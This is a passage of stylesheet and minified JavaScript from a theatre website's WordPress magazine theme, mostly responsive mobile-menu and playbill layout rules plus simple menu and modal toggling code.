		display: none;
	}
	.search-content {display: none!important;}
	.mobile-header{
		display: block;
		padding: 15px 0;
		/*background: #fff;*/
		background: #01a5a1;
	}

	.mobile-header .container:after{
		display: none;
	}

	.mobile-header .container{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		justify-content: space-between;
	}

	.mobile-header .site-branding{
		float: none;
		display: block;
		max-width: 90%;
	}

	.menu-opener{
		width: 25px;
		height: 20px;
		cursor: pointer;
	}

	.menu-opener span{
		display: block;
		width: 100%;
		height: 2px;
		margin-bottom: 5px;
		background: #000;
		border-radius: 5px;
	}

	.menu-opener span:last-child{
		margin-bottom: 0;
	}

	.mobile-menu{
		position: fixed;
		top: 0;
		right: 0;
		max-width: 320px;
		width: 100%;
		background: #fff;
		z-index: 3;
		height: 100%;
		padding-top: 80px;
		overflow-y: auto;
		-webkit-transform: translateX(420px);
		-moz-transform: translateX(420px);
		transform: translateX(420px);
		-webkit-transition: ease 0.35s;
		-moz-transition: ease 0.35s;
		transition: ease 0.35s;
	}

	body.menu-open .mobile-menu{
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
	}

	.mobile-menu .search-form{
		margin: 0 25px 10px;
		border: 1px solid rgba(0, 0, 0, 0.5);
		border-radius: 5px;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		padding: 10px;
	}

	.mobile-menu .search-form label{
		flex-grow: 1;
		flex-basis: 0;
	}

	.mobile-menu .search-form input[type="search"]{
		border: 0;
		padding: 0;
		margin: 0;
		width: 100%;
		background: none;
		border-radius: 0;
		outline: none;
	}

	.mobile-menu .search-form input[type="submit"]{
		font-size: 0;
		border: 0;
		padding: 0;
		background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 512 512'%3E%3Cpath d='M508.5 481.6l-129-129c-2.3-2.3-5.3-3.5-8.5-3.5h-10.3C395 312 416 262.5 416 208 416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c54.5 0 104-21 141.1-55.2V371c0 3.2 1.3 6.2 3.5 8.5l129 129c4.7 4.7 12.3 4.7 17 0l9.9-9.9c4.7-4.7 4.7-12.3 0-17zM208 384c-97.3 0-176-78.7-176-176S110.7 32 208 32s176 78.7 176 176-78.7 176-176 176z'/%3E%3C/svg%3E") center center no-repeat;
		width: 15px;
		height: 20px;
	}

	.mobile-main-navigation ul,
	.mobile-secondary-menu ul{
		margin: 0;
		padding: 0;
		list-style: none;
        text-align: left;
        position: relative;
	}

	.mobile-main-navigation ul li,
	.mobile-secondary-menu ul li{
		position: relative;
	}

	.mobile-main-navigation ul li a,
	.mobile-secondary-menu ul li a{
		display: block;
		padding: 10px 25px;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
		color: #000;
	}

	.mobile-main-navigation ul li a:hover,
	.mobile-main-navigation ul li a:focus,
	.mobile-main-navigation ul li:hover > a,
	.mobile-main-navigation ul li:focus > a,
	.mobile-main-navigation ul .current-menu-item > a,
	.mobile-main-navigation ul .current-menu-ancestor > a,
	.mobile-main-navigation ul .current_page_item > a,
	.mobile-main-navigation ul .current_page_ancestor > a,
	.mobile-secondary-menu ul li a:hover,
	.mobile-secondary-menu ul li a:focus,
	.mobile-secondary-menu ul li:hover > a,
	.mobile-secondary-menu ul li:focus > a,
	.mobile-secondary-menu ul .current-menu-item > a,
	.mobile-secondary-menu ul .current-menu-ancestor > a,
	.mobile-secondary-menu ul .current_page_item > a,
	.mobile-secondary-menu ul .current_page_ancestor > a{
		text-decoration: none;
		color: #386FA7;
	}

	.mobile-main-navigation ul ul,
	.mobile-secondary-menu ul ul{
		display: none;
	} 

	.mobile-main-navigation ul li .angle-down,
	.mobile-secondary-menu ul li .angle-down{
		position: absolute;
		top: 0;
		right: 0;
		width: 45px;
		height: 45px;
		cursor: pointer;
		-webkit-transition: ease 0.2s;
		-moz-transition: ease 0.2s;
		transition: ease 0.2s;
	}

	.mobile-main-navigation ul li .angle-down.active,
	.mobile-secondary-menu ul li .angle-down.active{
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.mobile-main-navigation ul li .angle-down:after,
	.mobile-secondary-menu ul li .angle-down:after{
		position: absolute;
		top: 50%;
		left: 50%;
		content: '';
		background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 256 512'%3E%3Cpath d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z'/%3E%3C/svg%3E") center center no-repeat;
		width: 15px;
		height: 20px;
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}

	.mobile-menu .social-networks{
		margin: 50px 25px 20px;
		padding: 0;
		list-style: none;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}

	.mobile-menu .social-networks li{
		margin: 0 5px 5px 0;
	}

	.mobile-menu .social-networks li a{
		display: flex;
		justify-content: center;
		align-items: center;
		width: 40px;
		height: 40px;
		border: 1px solid rgba(0, 0, 0, 0.1);
		color: rgba(0, 0, 0, 0.5);
		border-radius: 50%;
		-webkit-transition: ease 0.2s;
		-moz-transition: ease 0.2s;
		transition: ease 0.2s;
	}

	.mobile-menu .social-networks li a:hover,
	.mobile-menu .social-networks li a:focus{
		text-decoration: none;
		border-color: #386FA7;
		background: #386FA7;
		color: #fff;
	}

	.mobile-menu .btn-menu-close{
		position: absolute;
		top: 35px;
		right: 25px;
		width: 20px;
		height: 20px;
		font-size: 0;
		background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
		cursor: pointer;
	}

	.mobile-header .advertise{
		width: 100%;
		text-align: center;
		margin: 20px 0 0;
	}

	.mobile-header .advertise img{
		vertical-align: top;
	}
	.custom-l {margin: 0 0 0 20px!important;}
	.custom-r {margin: 0 20px 0 0!important;}
}

@media only screen and (max-width: 991px) {
    .container {
        max-width: 750px;
    }

    .site-header form input[type="submit"] {
        padding: 0 20px;
    }

    .videos .col {
        width: 100%;
        margin-bottom: 15px;
    }

    .videos .image-holder::after {
        left: 50%;
    }

    .videos .col img {
        width: 100%;
    }

    .section-two .post {
        width: 100%;
    }

    .section-two .post .post-thumbnail img {
        width: 100%;
    }

    .section-four .text-holder {
        padding: 20px 0 0 5vw;
    }

    .section-five .col {
        width: 100%;
    }

    .section-five .post .post-thumbnail img {
        width: 100%;
    }

    .footer-nav ul li {
        margin: 0 10px;
    }

    #primary {
        width: 100%;
    }

    #primary .post .text-holder {
        padding: 13px 20px;
    }

    #secondary {
        width: 100%;
    }

    .footer-b {
        text-align: center;
    }

    .site-info,
    .footer-nav {
        float: none;
        margin-bottom: 10px;
    }

    .all-post ul li.large,
    .all-post ul li.medium {
        width: 100%;
    }

    .all-post ul li {
        width: 50%;
    }

    .site-header .btn-search {
        float: left;
        margin-top: 9px;
        margin-bottom: 6px;
    }

    .all-post ul li.large .post .entry-title,
    .all-post ul li.medium .post .entry-title {
        font-size: 20px;
        line-height: 24px;
    }
    img.attachment-150x150.alignright {
    	float: none!important;
    	margin: 0 auto;
    }
    .custom-l, .custom-r {display: none!important;}
}

@media only screen and (max-width: 767px) {
    .afisha_img_content .row{
        display: block;
    }
    .slick-next, .slick-prev{
        top:50px!important;
    }
    .slick-prev{
        right: 70px;
        left: auto!important;
    }
    .afisha_img_content img.wp-post-image, .afisha_img_content::after{
        left: 0;
    }
    .afisha_img_content .container{
        padding: 0 40px;
    }
    .afisha_date, .afisha_content{
        width: 100%;
        float: none;
    }
    .afisha_date{
        margin-bottom: 30px;
    }
    .container {
        width: 100%;
    }

    .site-header .header-t .social-networks {
        width: 100%;
        text-align: center;
    }

    .secondary-nav {
        float: none;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }

    .scrolling-news .container {
        padding: 0;
    }

    .site-header .social-networks {
        margin-top: 0;
    }

    .slicknav_menu {
        float: none;
        width: 100%;
    }

    .slicknav_btn {
        float: none;
        width: auto;
        display: table;
        clear: both;
        text-align: center;
        margin: 0 auto;
    }

    .site-header .header-t .scrolling-news {
        float: none;
        width: 100%;
    }

    .site-header .header-t .social-networks {
        margin-top: 20px;
        text-align: center;
    }

    .all-post.layout-2 ul li.large {
        width: 100%;
    }

    .section-two .col {
        width: 100%;
        margin-bottom: 10px;
    }

    .site-header .modal-content form {
        width: 100%;
    }

    .site-header .header-t .social-networks li {
        float: none;
        display: inline-block;
        margin: 0 8px;
    }

    .header-b .advertise {
        width: 100%;
    }

    .all-post .post {}

    .all-post ul li.large .post .entry-title,
    .all-post ul li.medium .post .entry-title {
        font-size: 20px;
        line-height: 24px;
    }

    .all-post ul li {
        width: 100%;
    }

    .all-post ul li.large,
    .all-post ul li.medium {
        width: 100%;
    }

    .section-four .img-holder {
        width: 100%;
    }

    .section-four .text-holder {
        width: 100%;
        padding: 20px;
    }

    .section-three .post-thumbnail img {
        width: 100%;
    }

    .section-two,
    .section-three,
    .section-five {
        padding: 20px;
    }
    
    .section-two.afisha {
        padding: 0px;
    }
    
    .section-two .header,
    .section-three .header,
    .section-five .header {
        margin: 0 0 20px;
    }

    .section-two .header .header-title,
    .section-three .header .header-title,
    .section-five .header .header-title {
        font-size: 20px;
        line-height: 24px;
    }

    .section-two .post .entry-header .entry-title,
    .section-three .post .entry-header .entry-title,
    .section-four .post .entry-header .entry-title,
    .section-five .post .entry-title {
        font-size: 18px;
    }

    .section-three .post-thumbnail {
        width: 100%;
    }

    .section-three .text-holder {
        width: 100%;
        padding: 20px;
    }

    .section-four .img-holder .text .main-title {
        font-size: 42px;
        line-height: 50px;
        margin: 0;
    }

    .section-four .img-holder .text {
        font-size: 20px;
    }

    .section-four .img-holder {
        height: 267px;
    }

    .footer-nav ul li {
        margin: 0 0 5px;
    }

    .page-header .page-title {
        font-size: 34px;
        line-height: 40px;
    }

    #content .all-post {
        margin-top: -345px;
    }

    #primary .post .post-thumbnail {
        width: 100%;
    }

    #primary .post .text-holder {
        width: 100%;
    }

    #primary .post .post-thumbnail img,
    #primary .page .post-thumbnail img {
        width: 100%;
    }

    .search .page-header,
    .error404 .page-header {
        width: 100%;
    }

    .single-post #crumbs,
    .page #crumbs,
    .search #crumbs,
    .error404 #crumbs {
        width: 100%;
    }

    .single-post .top-bar,
    .page .top-bar,
    .search .top-bar,
    .error404 .top-bar {
        height: auto;
    }

    .error404 .error-holder .search-form {
        width: 100%;
    }

    .author-section .text-holder {
        width: 100%;
    }

    .comment-author,
    .comments-area .comment-body .comment-metadata {
        width: 100%;
    }

    .comments-area .comment-body .comment-content {
        margin-left: 0;
        margin-top: 5px;
    }

    .comments-area .comment-body .reply {
        margin-left: 0;
    }

    .comments-area .comment-list .children {
        padding-left: 0;
    }

    .footer-t .col {
        width: 100%;
        margin-bottom: 15px;
    }

    .all-post ul li {
        width: 100%;
    }

    .mobile-header .site-branding .site-title{
    	font-size: 25px;
    	line-height: 30px;
    }
        img.attachment-150x150.alignleft, img.attachment-150x150.alignright, img.attachment-150x117.alignleft, img.attachment-150x101.alignright, img.attachment-150x95.alignleft, img.attachment-150x117.alignright {
    	float: none!important;
    	width: 100%;
    	margin: 0 auto;
    }
    iframe {width: 100%;}
    section#text-4, section#text-7, section#widget_sp_image-2, section#widget_sp_image-3, section#widget_sp_image-4, section#widget_sp_image-5, section#widget_sp_image-6, section#widget_sp_image-7, section#widget_sp_image-8, section#widget_sp_image-9, section#widget_sp_image-10, section#widget_sp_image-11 {display: none!important;}
    .afisha-row .col1, .afisha-row .col2, .afisha-row .col3, .afisha-row .col4 {float: none;padding: 0;}
    .afisha-row .col1, .afisha-row .col4 {display: none;}
    .afisha-row .col2, .afisha-row .col3 {width: 100%;text-align: center;}
    .afisha-row .col2 .month {font-size: 50px;padding: 10px 0 0 0;}
    .afisha-row .col3 .sezon {margin: 8px;text-align: center;}
    .afisha-row .col3 .year {font-size: 44px;padding: 15px 0 0 0;text-align: center;}
    .afisha-text .col1 {width: 25%;min-width: 100px;height: auto;padding: 10px 10px;}
    .afisha-text .col2 {width: calc(75% - 30px);/* min-width: 100px; */height: auto;float: none;padding: 10px;display: inline-block;}
    .afisha-text .col3, .afisha-text .col4 {float: none; width: 100%;height: auto;display: inline-block;}
    .afisha-text.premera {background: #c3fff3;height: auto;}
    a.btn-afisha {display: block;text-align: right;}
    a.btn-afisha img {width: 35px;}
    .date-afisha2 {padding-left: 20px!important;}
}

@media screen and (max-width: 540px) {
    .site-header .ticker-wrapper.has-js {
        float: none;
        width: 100%;
        padding-left: 0;
    }
    .afisha_img_content{
        height: auto;
        padding: 50px 0;
    }
    .left-content, .right-content, .afisha {
	 width: 100%;
	 float: none;
	 text-align: center;
    }
    .right-content {
	text-align: justify;
    }
    .alignleft {float: none;margin: 0 auto;display: block;padding-bottom: 20px;}
    .prim {left: 16px;}
}


/* Custom CSS */

.menu-opener {
    background: none;
    border: 0;
    padding: 0px;
}

.menu-opener:focus {
    background: #fff;
}
.menu-opener:focus {
    background-color:transparent;
}


.mobile-menu .close {
   position: absolute;
   top: 25px;
   right: 20px;
   height: 30px;
   background : url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
   z-index : 55555; 
   outline : none;
   padding: 0px 10px;
   border : none;  
}
.mobile-menu .close:focus {
 outline:dotted 1px rgba(0,0,0,0.5);
}

.btn-menu-opener:focus {
   outline: dotted 1px rgba(0,0,0,0.5);
}

.mobile-main-navigation ul li .angle-down, .mobile-secondary-menu ul li .angle-down {
    border: 0;
    right: 0;
    padding: 9px 33px;
}


.angle-down:active,
.angle-down:visited,
.angle-down:hover {
    background: transparent;
    outline: none;
}

.angle-down:focus {
    background: none;
}

.fa-instagram, .fa-vk, .fa-telegram {
    font-size: 28px;
}

.search-content {
    display: inline-block;
    float: right;
    margin-left: 10px;
}
img.pushkin {
    position: relative;
    top: -10px;
    float: right;
    width: 90px;
}
.custom-l {display: block;height: 20px;opacity: 1;top: 45px;position: relative;margin: 0 0 0 100px;}
.custom-r {display: block;height: 20px;opacity: 1;top: 25px;position: relative;margin: 0 100px 0 0;float: right;}


--- FILE ---
content_type: application/javascript
request_url: https://minzalateatr.ru/wp-content/themes/metro-magazine/js/custom.min.js?ver=1000.3.4
body_size: 1554
content:
/*! metro-magazine  2020-08-25 11:21:35 AM */

jQuery(document).ready(function(e){e(".section-two.top-news .post").matchHeight({byRow:!0,property:"height",target:null,remove:!1});var n=document.getElementById("formModal"),o=document.getElementById("myBtn"),t=document.getElementsByClassName("close")[0];o.onclick=function(){n.style.display="block"},t.onclick=function(){n.style.display="none"},window.onclick=function(e){e.target==n&&(n.style.display="none")},e(".menu-opener").click(function(){e("body").addClass("menu-open")}),e('<button class="angle-down"></button>').insertAfter(e(".mobile-menu  ul .menu-item-has-children > a")),e(".mobile-menu ul li .angle-down").click(function(){e(this).next().slideToggle(),e(this).toggleClass("active")}),e(".close-main-nav-toggle").click(function(){e("body").toggleClass("menu-open")}),e(".overlay").click(function(){e("body").removeClass("menu-open")}),e(".close").click(function(){e(".modal").css("display","none")}),e(".mobile-header .search-icon .search-btn").click(function(){e(".mobile-header .search-icon .header-searh-wrap").show()}),e(".mobile-header .header-searh-wrap .btn-form-close").click(function(){e(".header-searh-wrap").hide()}),e('<button class = "angle-down"> </button>').insertAfter(e()),e("#site-navigation ul li a").focus(function(){e(this).parents("li").addClass("focus")}).blur(function(){e(this).parents("li").removeClass("focus")}),e(".secondary-menu ul li a").focus(function(){e(this).parents("li").addClass("focus")}).blur(function(){e(this).parents("li").removeClass("focus")})});